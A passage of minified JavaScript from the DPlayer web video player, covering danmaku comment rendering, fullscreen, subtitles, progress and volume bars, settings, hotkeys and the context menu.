r=document.createElement("div");r.classList.add("dplayer-danmaku-item"),r.classList.add("dplayer-danmaku-".concat(e[a].type)),e[a].border?r.innerHTML='<span style="border:'.concat(e[a].border,'">').concat(e[a].text,"</span>"):r.innerHTML=e[a].text,r.style.opacity=t._opacity,r.style.color=o.number2Color(e[a].color),r.addEventListener("animationend",function(){t.container.removeChild(r)});var s=t._measure(e[a].text),l=void 0;switch(e[a].type){case"right":(l=c(r,e[a].type,s))>=0&&(r.style.width=s+1+"px",r.style.top=n*l+"px",r.style.transform="translateX(-".concat(i,"px)"));break;case"top":(l=c(r,e[a].type))>=0&&(r.style.top=n*l+"px");break;case"bottom":(l=c(r,e[a].type))>=0&&(r.style.bottom=n*l+"px");break;default:console.error("Can't handled danmaku type: ".concat(e[a].type))}l>=0&&(r.classList.add("dplayer-danmaku-move"),u.appendChild(r))},p=0;p<e.length;p++)d(p);return this.container.appendChild(u),u}}},{key:"play",value:function(){this.paused=!1}},{key:"pause",value:function(){this.paused=!0}},{key:"_measure",value:function(e){if(!this.context){var t=getComputedStyle(this.container.getElementsByClassName("dplayer-danmaku-item")[0],null);this.context=document.createElement("canvas").getContext("2d"),this.context.font=t.getPropertyValue("font")}return this.context.measureText(e).width}},{key:"seek",value:function(){this.clear();for(var e=0;e<this.dan.length;e++){if(this.dan[e].time>=this.options.time()){this.danIndex=e;break}this.danIndex=this.dan.length}}},{key:"clear",value:function(){this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.options.container.innerHTML="",this.events&&this.events.trigger("danmaku_clear")}},{key:"htmlEncode",value:function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2f;")}},{key:"resize",value:function(){for(var e=this.container.offsetWidth,t=this.container.getElementsByClassName("dplayer-danmaku-item"),n=0;n<t.length;n++)t[n].style.transform="translateX(-".concat(e,"px)")}},{key:"hide",value:function(){this.showing=!1,this.pause(),this.clear(),this.events&&this.events.trigger("danmaku_hide")}},{key:"show",value:function(){this.seek(),this.showing=!0,this.play(),this.events&&this.events.trigger("danmaku_show")}},{key:"unlimit",value:function(e){this.unlimited=e}}])&&K(t.prototype,n),i&&K(t,i),e}();function Z(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var ee=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.events={},this.videoEvents=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","mozaudioavailable","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],this.playerEvents=["screenshot","thumbnails_show","thumbnails_hide","danmaku_show","danmaku_hide","danmaku_clear","danmaku_loaded","danmaku_send","danmaku_opacity","contextmenu_show","contextmenu_hide","notice_show","notice_hide","quality_start","quality_end","destroy","resize","fullscreen","fullscreen_cancel","webfullscreen","webfullscreen_cancel","subtitle_show","subtitle_hide","subtitle_change"]}var t,n,i;return t=e,(n=[{key:"on",value:function(e,t){this.type(e)&&"function"==typeof t&&(this.events[e]||(this.events[e]=[]),this.events[e].push(t))}},{key:"trigger",value:function(e,t){if(this.events[e]&&this.events[e].length)for(var n=0;n<this.events[e].length;n++)this.events[e][n](t)}},{key:"type",value:function(e){return-1!==this.playerEvents.indexOf(e)?"player":-1!==this.videoEvents.indexOf(e)?"video":(console.error("Unknown event name: ".concat(e)),null)}}])&&Z(t.prototype,n),i&&Z(t,i),e}();function te(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var ne=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.events.on("webfullscreen",function(){n.player.resize()}),this.player.events.on("webfullscreen_cancel",function(){n.player.resize(),o.setScrollPosition(n.lastScrollPosition)});var i=function(){n.player.resize(),n.isFullScreen("browser")?n.player.events.trigger("fullscreen"):(o.setScrollPosition(n.lastScrollPosition),n.player.events.trigger("fullscreen_cancel"))},a=function(){var e=document.fullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;e&&e!==n.player.container||(n.player.resize(),e?n.player.events.trigger("fullscreen"):(o.setScrollPosition(n.lastScrollPosition),n.player.events.trigger("fullscreen_cancel")))};/Firefox/.test(navigator.userAgent)?(document.addEventListener("mozfullscreenchange",a),document.addEventListener("fullscreenchange",a)):(this.player.container.addEventListener("fullscreenchange",i),this.player.container.addEventListener("webkitfullscreenchange",i),document.addEventListener("msfullscreenchange",a),document.addEventListener("MSFullscreenChange",a))}var t,n,i;return t=e,(n=[{key:"isFullScreen",value:function(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement;case"web":return this.player.container.classList.contains("dplayer-fulled")}}},{key:"request",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser",t="browser"===e?"web":"browser",n=this.isFullScreen(t);switch(n||(this.lastScrollPosition=o.getScrollPosition()),e){case"browser":this.player.container.requestFullscreen?this.player.container.requestFullscreen():this.player.container.mozRequestFullScreen?this.player.container.mozRequestFullScreen():this.player.container.webkitRequestFullscreen?this.player.container.webkitRequestFullscreen():this.player.video.webkitEnterFullscreen?this.player.video.webkitEnterFullscreen():this.player.video.webkitEnterFullScreen?this.player.video.webkitEnterFullScreen():this.player.container.msRequestFullscreen&&this.player.container.msRequestFullscreen();break;case"web":this.player.container.classList.add("dplayer-fulled"),document.body.classList.add("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen")}n&&this.cancel(t)}},{key:"cancel",value:function(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitCancelFullscreen?document.webkitCancelFullscreen():document.msCancelFullScreen?document.msCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen();break;case"web":this.player.container.classList.remove("dplayer-fulled"),document.body.classList.remove("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen_cancel")}}},{key:"toggle",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser";this.isFullScreen(e)?this.cancel(e):this.request(e)}}])&&te(t.prototype,n),i&&te(t,i),e}();function ie(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var ae=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.storageName={opacity:"dplayer-danmaku-opacity",volume:"dplayer-volume",unlimited:"dplayer-danmaku-unlimited",danmaku:"dplayer-danmaku-show",subtitle:"dplayer-subtitle-show"},this.default={opacity:.7,volume:t.options.hasOwnProperty("volume")?t.options.volume:.7,unlimited:(t.options.danmaku&&t.options.danmaku.unlimited?1:0)||0,danmaku:1,subtitle:1},this.data={},this.init()}var t,n,i;return t=e,(n=[{key:"init",value:function(){for(var e in this.storageName){var t=this.storageName[e];this.data[e]=parseFloat(o.storage.get(t)||this.default[e])}}},{key:"get",value:function(e){return this.data[e]}},{key:"set",value:function(e,t){this.data[e]=t,o.storage.set(this.storageName[e],t)}}])&&ie(t.prototype,n),i&&ie(t,i),e}();function oe(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var re=function(){function e(t,n,i,a){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t,this.video=n,this.options=i,this.events=a,this.init()}var t,n,i;return t=e,(n=[{key:"init",value:function(){var e=this;if(this.container.style.fontSize=this.options.fontSize,this.container.style.bottom=this.options.bottom,this.container.style.color=this.options.color,this.video.textTracks&&this.video.textTracks[0]){var t=this.video.textTracks[0];t.oncuechange=function(){var n=t.activeCues[0];if(n){e.container.innerHTML="";var i=document.createElement("p");i.appendChild(n.getCueAsHTML()),e.container.appendChild(i)}else e.container.innerHTML="";e.events.trigger("subtitle_change")}}}},{key:"show",value:function(){this.container.classList.remove("dplayer-subtitle-hide"),this.events.trigger("subtitle_show")}},{key:"hide",value:function(){this.container.classList.add("dplayer-subtitle-hide"),this.events.trigger("subtitle_hide")}},{key:"toggle",value:function(){this.container.classList.contains("dplayer-subtitle-hide")?this.show():this.hide()}}])&&oe(t.prototype,n),i&&oe(t,i),e}();function se(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var le=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.elements={},this.elements.volume=t.volumeBar,this.elements.played=t.playedBar,this.elements.loaded=t.loadedBar,this.elements.danmaku=t.danmakuOpacityBar}var t,n,i;return t=e,(n=[{key:"set",value:function(e,t,n){t=Math.max(t,0),t=Math.min(t,1),this.elements[e].style[n]=100*t+"%"}},{key:"get",value:function(e){return parseFloat(this.elements[e].style.width)/100}}])&&se(t.prototype,n),i&&se(t,i),e}();function ce(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var ue=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},this.types=["loading","info","fps"],this.init()}var t,n,i;return t=e,(n=[{key:"init",value:function(){var e=this;this.types.map(function(t){return"fps"!==t&&e["init".concat(t,"Checker")](),t})}},{key:"initloadingChecker",value:function(){var e=this,t=0,n=0,i=!1;this.loadingChecker=setInterval(function(){e.enableloadingChecker&&(n=e.player.video.currentTime,i||n!==t||e.player.video.paused||(e.player.container.classList.add("dplayer-loading"),i=!0),i&&n>t&&!e.player.video.paused&&(e.player.container.classList.remove("dplayer-loading"),i=!1),t=n)},100)}},{key:"initfpsChecker",value:function(){var e=this;window.requestAnimationFrame(function(){if(e.enablefpsChecker)if(e.initfpsChecker(),e.fpsStart){e.fpsIndex++;var t=new Date;t-e.fpsStart>1e3&&(e.player.infoPanel.fps(e.fpsIndex/(t-e.fpsStart)*1e3),e.fpsStart=new Date,e.fpsIndex=0)}else e.fpsStart=new Date,e.fpsIndex=0;else e.fpsStart=0,e.fpsIndex=0})}},{key:"initinfoChecker",value:function(){var e=this;this.infoChecker=setInterval(function(){e.enableinfoChecker&&e.player.infoPanel.update()},1e3)}},{key:"enable",value:function(e){this["enable".concat(e,"Checker")]=!0,"fps"===e&&this.initfpsChecker()}},{key:"disable",value:function(e){this["enable".concat(e,"Checker")]=!1}},{key:"destroy",value:function(){var e=this;this.types.map(function(t){return e["enable".concat(t,"Checker")]=!1,e["".concat(t,"Checker")]&&clearInterval(e["".concat(t,"Checker")]),t})}}])&&ce(t.prototype,n),i&&ce(t,i),e}();function de(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var pe=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t,this.container.addEventListener("animationend",function(){n.container.classList.remove("dplayer-bezel-transition")})}var t,n,i;return t=e,(n=[{key:"switch",value:function(e){this.container.innerHTML=e,this.container.classList.add("dplayer-bezel-transition")}}])&&de(t.prototype,n),i&&de(t,i),e}();function he(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var me=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.container,this.barWidth=t.barWidth,this.container.style.backgroundImage="url('".concat(t.url,"')"),this.events=t.events}var t,n,i;return t=e,(n=[{key:"resize",value:function(e,t,n){this.container.style.width="".concat(e,"px"),this.container.style.height="".concat(t,"px"),this.container.style.top="".concat(2-t,"px"),this.barWidth=n}},{key:"show",value:function(){this.container.style.display="block",this.events&&this.events.trigger("thumbnails_show")}},{key:"move",value:function(e){this.container.style.backgroundPosition="-".concat(160*(Math.ceil(e/this.barWidth*100)-1),"px 0"),this.container.style.left="".concat(Math.min(Math.max(e-this.container.offsetWidth/2,-10),this.barWidth-150),"px")}},{key:"hide",value:function(){this.container.style.display="none",this.events&&this.events.trigger("thumbnails_hide")}}])&&he(t.prototype,n),i&&he(t,i),e}();function ye(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var fe=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.autoHideTimer=0,o.isMobile||(this.player.container.addEventListener("mousemove",function(){n.setAutoHide()}),this.player.container.addEventListener("click",function(){n.setAutoHide()}),this.player.on("play",function(){n.setAutoHide()}),this.player.on("pause",function(){n.setAutoHide()})),this.initPlayButton(),this.initThumbnails(),this.initPlayedBar(),this.initFullButton(),this.initQualityButton(),this.initScreenshotButton(),this.initSubtitleButton(),this.initHighlights(),o.isMobile||this.initVolumeButton()}var t,n,i;return t=e,(n=[{key:"initPlayButton",value:function(){var e=this;this.player.template.playButton.addEventListener("click",function(){e.player.toggle()}),o.isMobile?(this.player.template.videoWrap.addEventListener("click",function(){e.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.toggle()})):(this.player.template.videoWrap.addEventListener("click",function(){e.player.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.player.toggle()}))}},{key:"initHighlights",value:function(){var e=this;this.player.on("durationchange",function(){if(1!==e.player.video.duration&&e.player.video.duration!==1/0&&e.player.options.highlight){var t=document.querySelectorAll(".dplayer-highlight");[].slice.call(t,0).forEach(function(t){e.player.template.playedBarWrap.removeChild(t)});for(var n=0;n<e.player.options.highlight.length;n++)if(e.player.options.highlight[n].text&&e.player.options.highlight[n].time){var i=document.createElement("div");i.classList.add("dplayer-highlight"),i.style.left=e.player.options.highlight[n].time/e.player.video.duration*100+"%",i.innerHTML='<span class="dplayer-highlight-text">'+e.player.options.highlight[n].text+"</span>",e.player.template.playedBarWrap.insertBefore(i,e.player.template.playedBarTime)}}})}},{key:"initThumbnails",value:function(){var e=this;this.player.options.video.thumbnails&&(this.thumbnails=new me({container:this.player.template.barPreview,barWidth:this.player.template.barWrap.offsetWidth,url:this.player.options.video.thumbnails,events:this.player.events}),this.player.on("loadedmetadata",function(){e.thumbnails.resize(160,e.player.video.videoHeight/e.player.video.videoWidth*160,e.player.template.barWrap.offsetWidth)}))}},{key:"initPlayedBar",value:function(){var e=this,t=function(t){var n=((t.clientX||t.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(e.player.template.playedBarWrap))/e.player.template.playedBarWrap.clientWidth;n=Math.max(n,0),n=Math.min(n,1),e.player.bar.set("played",n,"width"),e.player.template.ptime.innerHTML=o.secondToTime(n*e.player.video.duration)},n=function n(i){document.removeEventListener(o.nameMap.dragEnd,n),document.removeEventListener(o.nameMap.dragMove,t);var a=((i.clientX||i.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(e.player.template.playedBarWrap))/e.player.template.playedBarWrap.clientWidth;a=Math.max(a,0),a=Math.min(a,1),e.player.bar.set("played",a,"width"),e.player.seek(e.player.bar.get("played")*e.player.video.duration),e.player.timer.enable("progress")};this.player.template.playedBarWrap.addEventListener(o.nameMap.dragStart,function(){e.player.timer.disable("progress"),document.addEventListener(o.nameMap.dragMove,t),document.addEventListener(o.nameMap.dragEnd,n)}),this.player.template.playedBarWrap.addEventListener(o.nameMap.dragMove,function(t){if(e.player.video.duration){var n=o.cumulativeOffset(e.player.template.playedBarWrap).left,i=(t.clientX||t.changedTouches[0].clientX)-n;if(i<0||i>e.player.template.playedBarWrap.offsetWidth)return;var a=e.player.video.duration*(i/e.player.template.playedBarWrap.offsetWidth);o.isMobile&&e.thumbnails&&e.thumbnails.show(),e.thumbnails&&e.thumbnails.move(i),e.player.template.playedBarTime.style.left="".concat(i-(a>=3600?25:20),"px"),e.player.template.playedBarTime.innerText=o.secondToTime(a),e.player.template.playedBarTime.classList.remove("hidden")}}),this.player.template.playedBarWrap.addEventListener(o.nameMap.dragEnd,function(){o.isMobile&&e.thumbnails&&e.thumbnails.hide()}),o.isMobile||(this.player.template.playedBarWrap.addEventListener("mouseenter",function(){e.player.video.duration&&(e.thumbnails&&e.thumbnails.show(),e.player.template.playedBarTime.classList.remove("hidden"))}),this.player.template.playedBarWrap.addEventListener("mouseleave",function(){e.player.video.duration&&(e.thumbnails&&e.thumbnails.hide(),e.player.template.playedBarTime.classList.add("hidden"))}))}},{key:"initFullButton",value:function(){var e=this;this.player.template.browserFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("browser")}),this.player.template.webFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("web")})}},{key:"initVolumeButton",value:function(){var e=this,t=function(t){var n=t||window.event,i=((n.clientX||n.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap)-5.5)/35;e.player.volume(i)},n=function n(){document.removeEventListener(o.nameMap.dragEnd,n),document.removeEventListener(o.nameMap.dragMove,t),e.player.template.volumeButton.classList.remove("dplayer-volume-active")};this.player.template.volumeBarWrapWrap.addEventListener("click",function(t){var n=t||window.event,i=((n.clientX||n.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap)-5.5)/35;e.player.volume(i)}),this.player.template.volumeBarWrapWrap.addEventListener(o.nameMap.dragStart,function(){document.addEventListener(o.nameMap.dragMove,t),document.addEventListener(o.nameMap.dragEnd,n),e.player.template.volumeButton.classList.add("dplayer-volume-active")}),this.player.template.volumeButtonIcon.addEventListener("click",function(){e.player.video.muted?(e.player.video.muted=!1,e.player.switchVolumeIcon(),e.player.bar.set("volume",e.player.volume(),"width")):(e.player.video.muted=!0,e.player.template.volumeIcon.innerHTML=U.volumeOff,e.player.bar.set("volume",0,"width"))})}},{key:"initQualityButton",value:function(){var e=this;this.player.options.video.quality&&this.player.template.qualityList.addEventListener("click",function(t){t.target.classList.contains("dplayer-quality-item")&&e.player.switchQuality(t.target.dataset.index)})}},{key:"initScreenshotButton",value:function(){var e=this;this.player.options.screenshot&&this.player.template.camareButton.addEventListener("click",function(){var t,n=document.createElement("canvas");n.width=e.player.video.videoWidth,n.height=e.player.video.videoHeight,n.getContext("2d").drawImage(e.player.video,0,0,n.width,n.height),n.toBlob(function(e){t=URL.createObjectURL(e);var n=document.createElement("a");n.href=t,n.download="DPlayer.png",n.style.display="none",document.body.appendChild(n),n.click(),document.body.removeChild(n),URL.revokeObjectURL(t)}),e.player.events.trigger("screenshot",t)})}},{key:"initSubtitleButton",value:function(){var e=this;this.player.options.subtitle&&(this.player.events.on("subtitle_show",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Hide subtitle"),e.player.template.subtitleButtonInner.style.opacity="",e.player.user.set("subtitle",1)}),this.player.events.on("subtitle_hide",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Show subtitle"),e.player.template.subtitleButtonInner.style.opacity="0.4",e.player.user.set("subtitle",0)}),this.player.template.subtitleButton.addEventListener("click",function(){e.player.subtitle.toggle()}))}},{key:"setAutoHide",value:function(){var e=this;this.show(),clearTimeout(this.autoHideTimer),this.autoHideTimer=setTimeout(function(){!e.player.video.played.length||e.player.paused||e.disableAutoHide||e.hide()},3e3)}},{key:"show",value:function(){this.player.container.classList.remove("dplayer-hide-controller")}},{key:"hide",value:function(){this.player.container.classList.add("dplayer-hide-controller"),this.player.setting.hide(),this.player.comment&&this.player.comment.hide()}},{key:"isShow",value:function(){return!this.player.container.classList.contains("dplayer-hide-controller")}},{key:"toggle",value:function(){this.isShow()?this.hide():this.show()}},{key:"destroy",value:function(){clearTimeout(this.autoHideTimer)}}])&&ye(t.prototype,n),i&&ye(t,i),e}();function ve(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var ge=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.template.mask.addEventListener("click",function(){n.hide()}),this.player.template.settingButton.addEventListener("click",function(){n.show()}),this.loop=this.player.options.loop,this.player.template.loopToggle.checked=this.loop,this.player.template.loop.addEventListener("click",function(){n.player.template.loopToggle.checked=!n.player.template.loopToggle.checked,n.player.template.loopToggle.checked?n.loop=!0:n.loop=!1,n.hide()}),this.showDanmaku=this.player.user.get("danmaku"),this.showDanmaku||this.player.danmaku&&this.player.danmaku.hide(),this.player.template.showDanmakuToggle.checked=this.showDanmaku,this.player.template.showDanmaku.addEventListener("click",function(){n.player.template.showDanmakuToggle.checked=!n.player.template.showDanmakuToggle.checked,n.player.template.showDanmakuToggle.checked?(n.showDanmaku=!0,n.player.danmaku.show()):(n.showDanmaku=!1,n.player.danmaku.hide()),n.player.user.set("danmaku",n.showDanmaku?1:0),n.hide()}),this.unlimitDanmaku=this.player.user.get("unlimited"),this.player.template.unlimitDanmakuToggle.checked=this.unlimitDanmaku,this.player.template.unlimitDanmaku.addEventListener("click",function(){n.player.template.unlimitDanmakuToggle.checked=!n.player.template.unlimitDanmakuToggle.checked,n.player.template.unlimitDanmakuToggle.checked?(n.unlimitDanmaku=!0,n.player.danmaku.unlimit(!0)):(n.unlimitDanmaku=!1,n.player.danmaku.unlimit(!1)),n.player.user.set("unlimited",n.unlimitDanmaku?1:0),n.hide()}),this.player.template.speed.addEventListener("click",function(){n.player.template.settingBox.classList.add("dplayer-setting-box-narrow"),n.player.template.settingBox.classList.add("dplayer-setting-box-speed")});for(var i=function(e){n.player.template.speedItem[e].addEventListener("click",function(){n.player.speed(n.player.template.speedItem[e].dataset.speed),n.hide()})},a=0;a<this.player.template.speedItem.length;a++)i(a);if(this.player.danmaku){this.player.on("danmaku_opacity",function(e){n.player.bar.set("danmaku",e,"width"),n.player.user.set("opacity",e)}),this.player.danmaku.opacity(this.player.user.get("opacity"));var r=function(e){var t=e||window.event,i=((t.clientX||t.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;i=Math.max(i,0),i=Math.min(i,1),n.player.danmaku.opacity(i)},s=function e(){document.removeEventListener(o.nameMap.dragEnd,e),document.removeEventListener(o.nameMap.dragMove,r),n.player.template.danmakuOpacityBox.classList.remove("dplayer-setting-danmaku-active")};this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click",function(e){var t=e||window.event,i=((t.clientX||t.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(n.player.template.danmakuOpacityBarWrap))/130;i=Math.max(i,0),i=Math.min(i,1),n.player.danmaku.opacity(i)}),this.player.template.danmakuOpacityBarWrapWrap.addEventListener(o.nameMap.dragStart,function(){document.addEventListener(o.nameMap.dragMove,r),document.addEventListener(o.nameMap.dragEnd,s),n.player.template.danmakuOpacityBox.classList.add("dplayer-setting-danmaku-active")})}}var t,n,i;return t=e,(n=[{key:"hide",value:function(){var e=this;this.player.template.settingBox.classList.remove("dplayer-setting-box-open"),this.player.template.mask.classList.remove("dplayer-mask-show"),setTimeout(function(){e.player.template.settingBox.classList.remove("dplayer-setting-box-narrow"),e.player.template.settingBox.classList.remove("dplayer-setting-box-speed")},300),this.player.controller.disableAutoHide=!1}},{key:"show",value:function(){this.player.template.settingBox.classList.add("dplayer-setting-box-open"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.controller.disableAutoHide=!0}}])&&ve(t.prototype,n),i&&ve(t,i),e}();function be(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var we=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.template.mask.addEventListener("click",function(){n.hide()}),this.player.template.commentButton.addEventListener("click",function(){n.show()}),this.player.template.commentSettingButton.addEventListener("click",function(){n.toggleSetting()}),this.player.template.commentColorSettingBox.addEventListener("click",function(){if(n.player.template.commentColorSettingBox.querySelector("input:checked+span")){var e=n.player.template.commentColorSettingBox.querySelector("input:checked").value;n.player.template.commentSettingFill.style.fill=e,n.player.template.commentInput.style.color=e,n.player.template.commentSendFill.style.fill=e}}),this.player.template.commentInput.addEventListener("click",function(){n.hideSetting()}),this.player.template.commentInput.addEventListener("keydown",function(e){13===(e||window.event).keyCode&&n.send()}),this.player.template.commentSendButton.addEventListener("click",function(){n.send()})}var t,n,i;return t=e,(n=[{key:"show",value:function(){this.player.controller.disableAutoHide=!0,this.player.template.controller.classList.add("dplayer-controller-comment"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.container.classList.add("dplayer-show-controller"),this.player.template.commentInput.focus()}},{key:"hide",value:function(){this.player.template.controller.classList.remove("dplayer-controller-comment"),this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.container.classList.remove("dplayer-show-controller"),this.player.controller.disableAutoHide=!1,this.hideSetting()}},{key:"showSetting",value:function(){this.player.template.commentSettingBox.classList.add("dplayer-comment-setting-open")}},{key:"hideSetting",value:function(){this.player.template.commentSettingBox.classList.remove("dplayer-comment-setting-open")}},{key:"toggleSetting",value:function(){this.player.template.commentSettingBox.classList.contains("dplayer-comment-setting-open")?this.hideSetting():this.showSetting()}},{key:"send",value:function(){var e=this;this.player.template.commentInput.blur(),this.player.template.commentInput.value.replace(/^\s+|\s+$/g,"")?this.player.danmaku.send({text:this.player.template.commentInput.value,color:o.color2Number(this.player.container.querySelector(".dplayer-comment-setting-color input:checked").value),type:parseInt(this.player.container.querySelector(".dplayer-comment-setting-type input:checked").value)},function(){e.player.template.commentInput.value="",e.hide()}):this.player.notice(this.player.tran("Please input danmaku content!"))}}])&&be(t.prototype,n),i&&be(t,i),e}();var ke=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),t.options.hotkey&&document.addEventListener("keydown",function(e){if(t.focus){var n=document.activeElement.tagName.toUpperCase(),i=document.activeElement.getAttribute("contenteditable");if("INPUT"!==n&&"TEXTAREA"!==n&&""!==i&&"true"!==i){var a,o=e||window.event;switch(o.keyCode){case 32:o.preventDefault(),t.toggle();break;case 37:o.preventDefault(),t.seek(t.video.currentTime-5),t.controller.setAutoHide();break;case 39:o.preventDefault(),t.seek(t.video.currentTime+5),t.controller.setAutoHide();break;case 38:o.preventDefault(),a=t.volume()+.1,t.volume(a);break;case 40:o.preventDefault(),a=t.volume()-.1,t.volume(a)}}}}),document.addEventListener("keydown",function(e){switch((e||window.event).keyCode){case 27:t.fullScreen.isFullScreen("web")&&t.fullScreen.cancel("web")}})};function xe(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Se=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.shown=!1,Array.prototype.slice.call(this.player.template.menuItem).forEach(function(e,t){n.player.options.contextmenu[t].click&&e.addEventListener("click",function(){n.player.options.contextmenu[t].click(n.player),n.hide()})}),this.player.container.addEventListener("contextmenu",function(e){if(n.shown)n.hide();else{var t=e||window.event;t.preventDefault();var i=n.player.container.getBoundingClientRect();n.show(t.clientX-i.left,t.clientY-i.top),n.player.template.mask.addEventListener("click",function(){n.hide()})}})}var t,n,i;return t=e,(n=[{key:"show",value:function(e,t){this.player.template.menu.classList.add("dplayer-menu-show");var n=this.player.container.getBoundingClientRect();e+this.player.template.menu.offsetWidth>=n.width?(this.player.template.menu.style.right=n.width-e+"px",this.player.template.menu.style.left="initial"):(this.player.template.menu.style.left=e+"px",this.player.template.menu.style.right="initial"),t+this.player.template.menu.offsetHeight>=n.height?(this.player.template.menu.style.bottom=n.height-t+"px",this.player.template.menu.style.top="initial"):(this.player.template.menu.style.top=t+"px",this.player.template.menu.style.bottom="initial"),this.player.template.mask.classList.add("dplayer-mask-show"),this.shown=!0,this.player.events.trigger("contextmenu_show")}},{key:"hide",value:function(){this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.template.menu.classList.remove("dplayer-menu-show"),this.shown=!1,this.player.events.trigger("contextmenu_hide")}}])&&xe(t.prototype,n),i&&xe(t,i),e}();function Te(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Le=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 